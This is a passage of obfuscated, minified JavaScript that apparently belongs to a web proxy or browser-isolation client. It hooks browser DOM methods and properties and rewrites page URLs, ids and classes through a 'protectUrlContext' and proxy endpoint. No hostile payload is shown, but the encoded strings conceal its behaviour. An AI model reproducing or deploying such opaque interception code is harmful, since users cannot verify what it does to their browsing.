i0=ek(0xb96)[ek(0x1a1)]((0x0,ci['md'])(ek(0xe84)),'\x22>');xq=xq[ek(0xb3d)](0x0,xq[ek(0x8ea)](i0)+i0[ek(0x6d5)]);}const xW=c9['A'][ek(0xedc)](xL)[ek(0xf5a)][ek(0xefc)](this,xq);return this[ek(0xfd3)]&&(wR(xL[ek(0x866)]),w2(this[ek(0xfd3)]),cp(this[ek(0xfd3)]),cF[ek(0x216)](this[ek(0xfd3)]),xL[ek(0x2a2)]&&xL[ek(0x2a2)]()),xW;}),wL(xL,Eu(0x4a8),Eu(0x484),function(xD){const ej=Eu;return this[ej(0xc29)](xD+'\x0a');}),wL(xL,Eu(0x9d6),Eu(0x273),function(xD){const el=Eu;return c9['A'][el(0xedc)](xL)[el(0xb0c)][el(0xefc)](this,(0x0,ci['md'])(xD));}),wL(xL,Eu(0x9d6),Eu(0xa5f),function(xD){const ev=Eu;return xD=(0x0,wH['w4'])(xD),c9['A'][ev(0xedc)](xL)[ev(0xd36)][ev(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xD}));},xD=>xD),wL(xL,Eu(0x9d6),Eu(0xe16),function(xD){const eQ=Eu;return xD=(0x0,wH['w4'])(xD),c9['A'][eQ(0xedc)](xL)[eQ(0xc7c)][eQ(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xD}));},xD=>xD),wL(xL,Eu(0x33b),Eu(0x1ca),function(xD,xN){const eU=Eu;return eU(0x1d9)!==xN?c9['A'][eU(0xedc)](xL)[eU(0xc2c)][eU(0xefc)](this,xD,xN):c9['A'][eU(0xedc)](xL)[eU(0xc2c)][eU(0xefc)](this,cy({'_window':xL,'protectUrlContext':xC,'html':xD}),xN);}),wY(xL,Eu(0xbaf),Eu(0xac0),{'get':function(){const eV=Eu;for(var xD=arguments[eV(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][eV(0xedc)](xL)[eV(0xba3)][eV(0xedc)][eV(0xefc)](this,...xN);return(0x0,ci['_'])(xq)?(0x0,ci['ks'])(xq):xq;},'set':function(xD){const eG=Eu;xD=(0x0,ci['_'])(xD)?xD:(0x0,ci['md'])(xD);for(var xN=arguments[eG(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][eG(0xedc)](xL)[eG(0x2a8)][eG(0x7a1)][eG(0xefc)](this,xD,...xz);}}),wm(xL,Eu(0xbaf),Eu(0xb23),{'get':function(xD,xN){const eK=Eu,xz=xD[xN];return xz?eK(0x6d5)===xN?xz:eK(0x1015)==typeof xz?xN===(null===(xq=xL[eK(0x9ac)])||void 0x0===xq?void 0x0:xq[eK(0x6ce)])?function(){const eI=eK,xW=xz[eI(0xefc)](xD);return new xL[(eI(0xfdb))](xW,{'get':function(i0,i1){const ef=eI,i2=i0[i1];return i2?ef(0xf60)===i1?function(){const es=ef,i3=i2[es(0xefc)](i0);return i3?new Proxy(i3,{'get':function(i4,i5){const er=es,i6=i4[i5];return i6?er(0x2dd)===i5?new Proxy(i6,{'get':function(i7,i8){const eP=er,i9=i7[i8];if(!i9)return i9;if(eP(0x790)===i8&&i9[eP(0xa3b)](eP(0x8f1))){const ic=i9[eP(0xb3d)](0x5);return(0x0,ci['_'])(ic)?eP(0x8f1)+(0x0,ci['ks'])(ic):i9;}return i9;}}):er(0x1015)==typeof i6?i6[er(0xc96)](i4):i6:i6;}}):i3;}:ef(0x1015)==typeof i2?i2[ef(0xc96)](i0):i2:i2;}});}:xz[eK(0xc96)](xD):new xL[(eK(0xfdb))](xz,{'get':function(xW,i0){const eb=eK,i1=xW[i0];if(!i1)return i1;if(eb(0x1015)==typeof i1)return i1[eb(0xc96)](xW);if(eb(0x790)===i0&&i1[eb(0xa3b)](eb(0x8f1))){const i2=i1[eb(0xb3d)](0x5);return eb(0x8f1)+((0x0,ci['_'])(i2)?(0x0,ci['ks'])(i2):i2);}return i1;}}):xz;var xq;}},null),wm(xL,Eu(0xbaf),Eu(0x4bf),{'get':function(xD,xN){const eS=Eu,xz=xD[xN];if(!xz)return xz;if(eS(0x5fa)===xN)return function(){const eA=eS,xq=[];for(var xW=arguments[eA(0x6d5)],i0=new Array(xW),i1=0x0;i1<xW;i1++)i0[i1]=arguments[i1];return i0[eA(0x845)](i2=>{const eM=eA;xq[eM(0xa0d)]((0x0,ci['md'])(i2));}),xz[eA(0xbf1)](xD,[...xq]);};if(eS(0x789)===xN)return function(xq){const eo=eS;return xz[eo(0xbf1)](xD,[(0x0,ci['md'])(xq)]);};if(eS(0x645)===xN)return function(){const eH=eS;for(var xq=arguments[eH(0x6d5)],xW=new Array(xq),i0=0x0;i0<xq;i0++)xW[i0]=arguments[i0];const i1=xW[eH(0x480)](i2=>(0x0,ci['md'])(i2));return xz[eH(0xbf1)](xD,[...i1]);};if(eS(0x486)===xN)return function(xq,xW){const eE=eS;return xz[eE(0xbf1)](xD,[(0x0,ci['md'])(xq),xW]);};if(eS(0xd7a)===xN)return function(xq,xW){const ee=eS;return xz[ee(0xbf1)](xD,[(0x0,ci['md'])(xq),(0x0,ci['md'])(xW)]);};if(eS(0x2dd)===xN)return xz[eS(0x17f)]('\x20')[eS(0x480)](xq=>(0x0,ci['_'])(xq)?(0x0,ci['ks'])(xq):xq)[eS(0x7c7)]('\x20');if(xN===xL[eS(0x9ac)][eS(0x6ce)])return function(){const eg=eS,xq=xz[eg(0xefc)](xD);return new xL[(eg(0xfdb))](xq,{'get':function(xW,i0){const ey=eg,i1=xW[i0];return i1?ey(0xf60)===i0?function(){const eZ=ey,i2=i1[eZ(0xefc)](xW);return i2?new xL[(eZ(0xfdb))](i2,{'get':function(i3,i4){const eR=eZ,i5=i3[i4];return i5?eR(0x2dd)===i4?(0x0,ci['_'])(i5)?(0x0,ci['ks'])(i5):i5:eR(0x1015)==typeof i5?i5[eR(0xc96)](i3):i5:i5;}}):i2;}:ey(0x1015)==typeof i1?i1[ey(0xc96)](xW):i1:i1;}});};if(eS(0x823)==typeof xN){const xq=parseInt(xN);if(!isNaN(xq))return(0x0,ci['_'])(xz)?(0x0,ci['ks'])(xz):xz;}return eS(0x1015)==typeof xz?xz[eS(0xc96)](xD):xz;},'set':function(xD,xN,xz){const ea=Eu;return ea(0x2dd)===xN&&(xz=xz[ea(0x17f)]('\x20')[ea(0x480)](xq=>(0x0,ci['_'])(xq)?xq:(0x0,ci['md'])(xq))[ea(0x7c7)]('\x20')),xD[xN]=xz,!0x0;}},function(xD){const eh=Eu;return xD=xD[eh(0x17f)]('\x20')[eh(0x480)](xN=>(0x0,ci['md'])(xN))[eh(0x7c7)]('\x20'),c9['A'][eh(0xedc)](xL)[eh(0x3e8)][eh(0xefc)](this,eh(0x8f0),xD),xD;},()=>!0x0),wY(xL,Eu(0xbaf),Eu(0xd26),{'get':function(){const eB=Eu;for(var xD=arguments[eB(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];return c9['A'][eB(0xedc)](xL)[eB(0x2a8)][eB(0xedc)][eB(0xefc)](this,...xN)[eB(0x17f)]('\x20')[eB(0x480)](xq=>(0x0,ci['_'])(xq)?(0x0,ci['ks'])(xq):xq)[eB(0x7c7)]('\x20');},'set':function(xD){const eC=Eu,xN=xD[eC(0x17f)]('\x20')[eC(0x480)](i0=>(0x0,ci['md'])(i0))[eC(0x7c7)]('\x20');for(var xz=arguments[eC(0x6d5)],xq=new Array(xz>0x1?xz-0x1:0x0),xW=0x1;xW<xz;xW++)xq[xW-0x1]=arguments[xW];return c9['A'][eC(0xedc)](xL)[eC(0x2a8)][eC(0x7a1)][eC(0xefc)](this,xN,...xq);}}),wL(xL,Eu(0xbaf),Eu(0x3cb),function(xD){const eL=Eu;return c9['A'][eL(0xedc)](xL)[eL(0x25a)][eL(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xD}));}),wL(xL,Eu(0xbaf),Eu(0x8c1),function(xD){const eY=Eu;if(xD[eY(0xa3b)](eY(0x8f1))){const xz=xD[eY(0xb3d)](0x5)[eY(0x571)]();(0x0,ci['_'])(xz)||(xD=eY(0x8f1)+(0x0,ci['md'])(xz));}let xN='';return xN=eY(0x490)===xD||eY(0x7fd)===xD||eY(0xaf9)===xD?c9['A'][eY(0xedc)](xL)[eY(0x756)][eY(0xefc)](this,(0x0,ci['md'])(xD)):c9['A'][eY(0xedc)](xL)[eY(0x756)][eY(0xefc)](this,xD),xN?('id'===xD&&(0x0,ci['_'])(xN)?xN=(0x0,ci['ks'])(xN):eY(0x8f0)===xD?xN=xN[eY(0x17f)]('\x20')[eY(0x480)](xq=>(0x0,ci['_'])(xq)?(0x0,ci['ks'])(xq):xq)[eY(0x7c7)]('\x20'):eY(0xdb0)===xD||eY(0x695)===xD?eY(0x823)==typeof xN&&xN[eY(0xa3b)](eY(0x63a))&&(xN=xN[eY(0xb3d)](0x3)):((()=>!!(eY(0xda9)===this[eY(0xf40)][eY(0x571)]()&&eY(0xd90)===xD&&(0x0,c0['EW'])(xN)||eY(0xd4f)===this[eY(0xf40)][eY(0x571)]()&&eY(0xd90)===xD&&(0x0,c0['EW'])(xN)||eY(0xd87)===this[eY(0xf40)][eY(0x571)]()&&eY(0xd90)===xD&&(0x0,c0['EW'])(xN)||eY(0x8a3)===this[eY(0xf40)][eY(0x571)]()&&eY(0xb71)===xD&&(0x0,c0['EW'])(xN)||'a'===this[eY(0xf40)][eY(0x571)]()&&eY(0xb71)===xD&&(0x0,c0['EW'])(xN)||eY(0xa5d)===this[eY(0xf40)][eY(0x571)]()&&eY(0xd90)===xD&&(0x0,c0['EW'])(xN)||eY(0xd81)===this[eY(0xf40)][eY(0x571)]()&&eY(0xd90)===xD&&(0x0,c0['EW'])(xN)||eY(0x9d1)===this[eY(0xf40)][eY(0x571)]()&&eY(0x660)===xD&&(0x0,c0['EW'])(xN)))())?xN=(0x0,c0['sH'])(xN)[eY(0xe66)]:eY(0xd4f)===this[eY(0xf40)][eY(0x571)]()&&eY(0xbd9)===xD||eY(0xd81)===this[eY(0xf40)][eY(0x571)]()&&eY(0xbd9)===xD&&(0x0,c0['EW'])(xN)?xN=cg(xN):eY(0x9d1)===this[eY(0xf40)][eY(0x571)]()&&eY(0x8b3)===xD&&(0x0,ci['_'])(xN)||this[eY(0xf40)][eY(0x571)]()[eY(0xa3b)](eY(0xf29))&&eY(0xd81)===xD&&(0x0,ci['_'])(xN)||eY(0x7c9)===xD&&(0x0,ci['_'])(xN)?xN=(0x0,ci['ks'])(xN):eY(0xaf2)===xD&&(0x0,ci['_'])(xN)?xN=(0x0,ci['xE'])(xN):eY(0x1eb)===xD&&(xN=cM(xN)),eY(0x31b)===xD&&(xN=(0x0,co['H'])(xN)),xN):xN;}),wL(xL,Eu(0xbaf),Eu(0xc84),function(xD){const em=Eu;return c9['A'][em(0xedc)](xL)[em(0x754)][em(0xefc)](this,(0x0,ci['md'])(xD));}),wL(xL,Eu(0xbaf),Eu(0xd65),function(xD){const en=Eu;if(xD[en(0xa3b)](en(0x8f1))){const xN=xD[en(0xb3d)](0x5)[en(0x571)]();(0x0,ci['_'])(xN)||(xD=en(0x8f1)+(0x0,ci['md'])(xN));}return c9['A'][en(0xedc)](xL)[en(0xd24)][en(0xefc)](this,xD);}),wY(xL,Eu(0xbaf),'id',{'get':function(){const ep=Eu;for(var xD=arguments[ep(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][ep(0xedc)](xL)[ep(0xa67)][ep(0xedc)][ep(0xefc)](this,...xN);return(0x0,ci['_'])(xq)?(0x0,ci['ks'])(xq):xq;},'set':function(xD){const eO=Eu;eO(0x823)!=typeof xD&&(xD=xL[eO(0x2c7)](xD)),cP(xL,xD);for(var xN=arguments[eO(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][eO(0xedc)](xL)[eO(0xa67)][eO(0x7a1)][eO(0xefc)](this,(0x0,ci['md'])(xD),...xz);}}),wY(xL,Eu(0xbaf),Eu(0x4b8),{'get':function(){const ed=Eu;for(var xD=arguments[ed(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][ed(0xedc)](xL)[ed(0xf85)][ed(0xedc)][ed(0xefc)](this,...xN);return ed(0x31b)===this[ed(0xf40)][ed(0x571)]()?(0x0,cl['sR'])(xq):xq;},'set':function(xD){const eX=Eu;for(var xN=arguments[eX(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];if(eX(0x31b)===this[eX(0xf40)][eX(0x571)]())return c9['A'][eX(0xedc)](xL)[eX(0xf85)][eX(0x7a1)][eX(0xefc)](this,(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xD}),...xz);if(eX(0xd87)===this[eX(0xf40)][eX(0x571)]())return c9['A'][eX(0xedc)](xL)[eX(0xf85)][eX(0x7a1)][eX(0xefc)](this,xD,...xz);const xW=xD[eX(0xf61)]();return this instanceof xL[eX(0xf96)]&&xW[eX(0x832)](eX(0x1c4))?c9['A'][eX(0xedc)](xL)[eX(0xf85)][eX(0x7a1)][eX(0xefc)](this,xD,...xz):c9['A'][eX(0xedc)](xL)[eX(0xf85)][eX(0x7a1)][eX(0xefc)](this,cy({'_window':xL,'protectUrlContext':xC,'html':xD}),...xz);}}),wY(xL,Eu(0xbaf),Eu(0xbb6),{'get':function(){const eu=Eu;for(var xD=arguments[eu(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][eu(0xedc)](xL)[eu(0xbf3)][eu(0xedc)][eu(0xefc)](this,...xN);return eu(0x31b)===this[eu(0xf40)][eu(0x571)]()?(0x0,cl['sR'])(xq):xq;},'set':function(xD){const eJ=Eu,xN=xD[eJ(0xf61)]();for(var xz=arguments[eJ(0x6d5)],xq=new Array(xz>0x1?xz-0x1:0x0),xW=0x1;xW<xz;xW++)xq[xW-0x1]=arguments[xW];return this instanceof xL[eJ(0xf96)]&&xN[eJ(0x832)](eJ(0x1c4))?c9['A'][eJ(0xedc)](xL)[eJ(0xbf3)][eJ(0x7a1)][eJ(0xefc)](this,xD,...xq):c9['A'][eJ(0xedc)](xL)[eJ(0xbf3)][eJ(0x7a1)][eJ(0xefc)](this,cy({'_window':xL,'protectUrlContext':xC,'html':xD}),...xq);}}),wL(xL,Eu(0xbaf),Eu(0xab6),function(xD,xN){const eT=Eu;return c9['A'][eT(0xedc)](xL)[eT(0xd2c)][eT(0xefc)](this,xD,this instanceof xL[eT(0xfc9)]&&eT(0x31b)!==this[eT(0xf40)][eT(0x571)]()?cy({'_window':xL,'protectUrlContext':xC,'html':xN}):(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xN}));}),wL(xL,Eu(0xbaf),Eu(0xa5f),function(xD){const eD=Eu;return xD=(0x0,wH['w4'])(xD),c9['A'][eD(0xedc)](xL)[eD(0x3ee)][eD(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xD}));},xD=>xD),wL(xL,Eu(0xbaf),Eu(0xe16),function(xD){const eN=Eu;return xD=(0x0,wH['w4'])(xD),c9['A'][eN(0xedc)](xL)[eN(0x26e)][eN(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xD}));},xD=>xD),wL(xL,Eu(0xbaf),Eu(0xca8),function(xD){const ez=Eu;if(xD[ez(0xa3b)](ez(0x8f1))){const xN=xD[ez(0xb3d)](0x5)[ez(0x571)]();(0x0,ci['_'])(xN)||(xD=ez(0x8f1)+(0x0,ci['md'])(xN));}return c9['A'][ez(0xedc)](xL)[ez(0xd9a)][ez(0xefc)](this,xD);}),wL(xL,Eu(0xbaf),Eu(0xddb),function(xD){const eq=Eu;return!!xD&&c9['A'][eq(0xedc)](xL)[eq(0x1b6)][eq(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xD}));});const xY=[Eu(0x2cd),Eu(0xde2),Eu(0xe57),Eu(0xcd5),Eu(0xa4b),Eu(0x729),Eu(0x7b9)],xm=['id',Eu(0x8f0),Eu(0x695),Eu(0xdb0),Eu(0xd90),Eu(0xf3d),Eu(0xbd9),Eu(0xb71),Eu(0x76d),'as',Eu(0xed4),Eu(0x77d),Eu(0x9a1),Eu(0x7c9),Eu(0xaf2),Eu(0x490),Eu(0x7fd),Eu(0xaf9),Eu(0x31b),...xY];wL(xL,Eu(0xbaf),Eu(0x970),function(xD,xN){const eW=Eu;xD=xD[eW(0x571)]();let xz=String(xN);const xq=this[eW(0xf40)][eW(0x571)]();if('id'!==xD||(0x0,ci['_'])(xz)){if(eW(0x8f0)===xD)xz=xz[eW(0x17f)]('\x20')[eW(0x480)](i0=>(0x0,ci['md'])(i0))[eW(0x7c7)]('\x20');else{if(eW(0xdb0)===xD||eW(0x695)===xD)xz=eW(0x63a)+xz;else{if(eW(0xda9)===xq)eW(0xd90)===xD?xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][eW(0x5f0)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]}):eW(0xf3d)===xD&&(xz=eW(0x4b1)[eW(0x1a1)](cb,eW(0x472))[eW(0x1a1)]((0x0,c0['Wq'])({'protectUrlContext':xC,'url':c1['A'][eW(0x7f2)]+eW(0x18d),'kind':c0['MN'][eW(0xa0e)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]}),eW(0x53b))[eW(0x1a1)]((0x0,cS['x'])()['id'],eW(0x2a9))+cy({'_window':xL,'protectUrlContext':xC,'html':xz}));else{if(eW(0xd4f)!==xq&&eW(0x57d)!==xq||eW(0xd90)!==xD){if(eW(0xd4f)!==xq&&eW(0x57d)!==xq||eW(0xbd9)!==xD){if(eW(0xd87)===xq&&eW(0xd90)===xD)xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][eW(0xa0e)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]});else{if(eW(0x8a3)===xq){var xW;const i0=eW(0x76d)===xD?xz:null===(xW=c9['A'][eW(0xedc)](xL)[eW(0x756)][eW(0xefc)](this,eW(0x76d)))||void 0x0===xW?void 0x0:xW[eW(0x571)](),i1=eW(0xb71)===xD?xz:c9['A'][eW(0xedc)](xL)[eW(0x756)][eW(0xefc)](this,eW(0xb71)),i2='as'===xD?xz:c9['A'][eW(0xedc)](xL)[eW(0x756)][eW(0xefc)](this,'as'),i3=eW(0xd1a)===i0||eW(0x42b)===i0&&eW(0x31b)===i2?c0['MN'][eW(0x9b3)]:eW(0x42b)===i0&&eW(0xd87)===i2?c0['MN'][eW(0xa0e)]:c0['MN'][eW(0x51d)];eW(0xb71)===xD?xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':i3,'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]}):i1&&c9['A'][eW(0xedc)](xL)[eW(0xab0)][eW(0x7a1)][eW(0xefc)](this,(0x0,c0['Wq'])({'protectUrlContext':xC,'url':i1,'kind':i3,'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]}));}else{if('a'!==xq||eW(0xb71)!==xD||(0x0,c0['EW'])(xz)){if('a'===xq&&eW(0x9a1)===xD&&eW(0x823)==typeof xz)xD=eW(0x8f1)+(0x0,ci['md'])(eW(0x9a1));else{if(eW(0xa5d)!==xq||eW(0xd90)!==xD&&eW(0x77d)!==xD||(0x0,c0['EW'])(xz)){if(eW(0xd81)!==xq||eW(0xd90)!==xD||(0x0,c0['EW'])(xz)){if(eW(0xd81)!==xq||eW(0xbd9)!==xD||(0x0,c0['EW'])(xz)){if(eW(0x9d1)!==xq||eW(0x660)!==xD||(0x0,c0['EW'])(xz))eW(0x9d1)!==xq||eW(0x8b3)!==xD||(0x0,ci['_'])(xz)||[eW(0x811),eW(0xe0b),eW(0x551),eW(0x239)][eW(0x832)](xz)||(xz=(0x0,ci['md'])(xz));else{const i4=c9['A'][eW(0xedc)](xL)[eW(0x756)][eW(0xefc)](this,eW(0x8b3));xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':eW(0x811)===i4?c0['MN'][eW(0xa41)]:c0['MN'][eW(0x5f0)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]});}}else xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][eW(0x51d)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]});}else xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][eW(0x51d)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]});}else xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][eW(0x51d)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]});}}else xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][eW(0xa41)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]});}}}else xz=cE({'protectUrlContext':xC,'srcset':xz,'endpoint':c1['A'][eW(0x7f2)]});}else xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][eW(0x51d)],'baseUrl':c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]),'endpoint':c1['A'][eW(0x7f2)]});}}}}else cP(xL,xz),xz=(0x0,ci['md'])(xz);if(xY[eW(0x832)](xD)&&(xz=(0x0,cl['oY'])({'protectUrlContext':xC,'value':xz})),eW(0xed4)===xD&&(xz=cA(xC,xz,c9['A'][eW(0xedc)](xL)[eW(0x910)][eW(0xedc)][eW(0xbf1)](xL[eW(0x866)]))),eW(0xaf2)!==xD||(0x0,ci['_'])(xz)||(xz=(0x0,ci['zp'])(xz)),eW(0x7c9)!==xD||(0x0,ci['_'])(xz)||(xz=(0x0,ci['md'])(xz)),eW(0x490)!==xD&&eW(0x7fd)!==xD||(xD=(0x0,ci['md'])(xD)),eW(0xaf9)===xD&&(xD=(0x0,ci['md'])(xD)),xD[eW(0xa3b)](eW(0x8f1))){const i5=xD[eW(0xb3d)](0x5)[eW(0x571)]();(0x0,ci['_'])(i5)||(xD=eW(0x8f1)+(0x0,ci['md'])(i5));}return eW(0x31b)===xD&&(xz=(0x0,co['e'])(xz)),c9['A'][eW(0xedc)](xL)[eW(0x3e8)][eW(0xefc)](this,xD,xz);},function(xD,xN){const g0=Eu,xz=xD[g0(0x571)]();return!!xm[g0(0x832)](xz)||!!xz[g0(0xa3b)](g0(0x8f1));});const xn=[Eu(0xbb0),Eu(0xb71)];wL(xL,Eu(0xbaf),Eu(0x721),function(xD,xN,xz){const g1=Eu;return g1(0xbb0)===xN&&xz[g1(0xa3b)]('#')?xz='#'+(0x0,ci['md'])(xz[g1(0xb3d)](0x1)):g1(0xbb0)!==xN&&g1(0xb71)!==xN||(0x0,c0['EW'])(xz)||(xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][g1(0x51d)],'baseUrl':c9['A'][g1(0xedc)](xL)[g1(0x910)][g1(0xedc)][g1(0xbf1)](xL[g1(0x866)]),'endpoint':c1['A'][g1(0x7f2)]})),c9['A'][g1(0xedc)](xL)[g1(0xfce)][g1(0xefc)](this,xD,xN,xz);},function(xD,xN,xz){const g2=Eu;return!!xn[g2(0x2c0)](xq=>xN[g2(0xa3b)](xq));}),wL(xL,Eu(0xbaf),Eu(0x848),function(xD){const g3=Eu;return c9['A'][g3(0xedc)](xL)[g3(0xbe7)][g3(0xefc)](this,cy({'_window':xL,'protectUrlContext':xC,'html':xD}));}),wY(xL,Eu(0x4a8),Eu(0x495),{'get':function(){const g4=Eu;for(var xD=arguments[g4(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][g4(0xedc)](xL)[g4(0xbb1)][g4(0xedc)][g4(0xefc)](this,...xN);return(0x0,c0['EW'])(xq)?(0x0,c0['sH'])(xq)[g4(0xe66)]:xq;}},()=>!0x0),wY(xL,Eu(0x4a8),Eu(0x54c),{'get':function(){const g5=Eu;for(var xD=arguments[g5(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][g5(0xedc)](xL)[g5(0xfab)][g5(0xedc)][g5(0xefc)](this,...xN);return(0x0,c0['EW'])(xq)?(0x0,c0['sH'])(xq)[g5(0xe66)]:xq;}}),wL(xL,Eu(0x958),Eu(0x88a),function(){const g6=Eu;this[g6(0x250)]=!0x0;for(var xD=arguments[g6(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];return c9['A'][g6(0xedc)](xL)[g6(0xe98)][g6(0xefc)](this,...xN);}),wL(xL,Eu(0x958),Eu(0x9e1),function(){const g7=Eu;this[g7(0xa24)]=!0x0;for(var xD=arguments[g7(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];return c9['A'][g7(0xedc)](xL)[g7(0xac6)][g7(0xefc)](this,...xN);}),wL(xL,Eu(0x2d0),Eu(0xbc9),function(xD,xN,xz){const g8=Eu;var xq,xW;null!==(xq=this[g8(0xa2a)])&&void 0x0!==xq||(this[g8(0xa2a)]=[]);const i0=null!==(xW=this[g8(0xa2a)][g8(0xbd5)](wg(xD,xN,xz)))&&void 0x0!==xW?xW:((()=>{const gw=g8,i1={'eventName':xD,'callback':xN,'options':xz,'triggerCount':0x0,'func':function(i2){const g9=a2w;this[g9(0xa2a)]=this[g9(0xa2a)][g9(0xe45)](ic=>{const gc=g9;var iw;return!(gc(0xffb)!=typeof ic[gc(0x9d9)]&&null!==(iw=ic[gc(0x9d9)])&&void 0x0!==iw&&null!==(iw=iw[gc(0x7d0)])&&void 0x0!==iw&&iw[gc(0x1e1)]);});try{for(var i3=arguments[g9(0x6d5)],i4=new Array(i3>0x1?i3-0x1:0x0),i5=0x1;i5<i3;i5++)i4[i5-0x1]=arguments[i5];i1[g9(0x4e8)][g9(0xfb4)]?i1[g9(0x4e8)][g9(0xfb4)][g9(0xefc)](i1[g9(0x4e8)],i2,...i4):i1[g9(0x4e8)][g9(0xefc)](this,i2,...i4);}catch(ic){console[g9(0x3aa)](ic);}const i6=++i1[g9(0x74e)];let i7=!0x1;if((i2[g9(0xa24)]||i2[g9(0x250)]&&this[g9(0xa2a)][g9(0x512)](iw=>iw[g9(0x74e)]===i6)||this instanceof xL[g9(0x4a8)]&&this[g9(0xa2a)][g9(0x512)](iw=>iw[g9(0x74e)]===i6))&&(i7=!0x0),i7&&!i2[g9(0xc8a)]){let iw=i2[g9(0x8b3)];for(;iw instanceof xL[g9(0xfc9)]&&'a'!==(null===(i8=iw)||void 0x0===i8||null===(i8=i8[g9(0xf40)])||void 0x0===i8?void 0x0:i8[g9(0x571)]());){var i8;iw=iw[g9(0x78f)];}if(iw){var i9;const ix=c9['A'][g9(0xedc)](xL)[g9(0x756)][g9(0xefc)](iw,g9(0x8f1)+(0x0,ci['md'])(g9(0x9a1)));if(ix)try{xL[g9(0x938)](ix);}catch(ij){}let ii=c9['A'][g9(0xedc)](xL)[g9(0x756)][g9(0xefc)](iw,g9(0xb71));if(g9(0x823)!=typeof ii||ii[g9(0xa3b)](g9(0xcfa)))return;const ik=null===(i9=wO(xL))||void 0x0===i9?void 0x0:i9[g9(0xd11)];if((0x0,c0['EW'])(ii)){const il=(0x0,c0['sH'])(ii)[g9(0xe66)];ii=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':il,'kind':c0['MN'][g9(0xa41)],'baseUrl':c9['A'][g9(0xedc)](xL)[g9(0x910)][g9(0xedc)][g9(0xbf1)](xL[g9(0x866)]),'endpoint':c1['A'][g9(0x7f2)],'extra':{'sourceFrameOrigin':ik}});}let iF=c9['A'][g9(0xedc)](xL)[g9(0x756)][g9(0xefc)](iw,g9(0x1eb));if(iF=cA(xC,iF,c9['A'][g9(0xedc)](xL)[g9(0x910)][g9(0xedc)][g9(0xbf1)](xL[g9(0x866)])),i2[g9(0x430)](),ii){if('#'===ii){const 